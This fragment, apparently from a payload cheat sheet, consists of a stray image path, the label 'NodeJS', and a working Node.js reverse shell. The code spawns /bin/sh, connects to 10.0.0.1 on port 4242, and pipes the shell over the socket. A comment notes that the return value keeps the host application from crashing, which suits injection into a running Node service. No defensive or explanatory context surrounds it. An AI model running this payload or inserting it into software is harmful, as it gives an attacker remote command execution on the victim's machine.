 NodeJS
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("/bin/sh", []);
    var client = new net.Socket();
    client.connect(4242, "10.0.0.1", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/; // Prevents the Node.js application from crashing
})();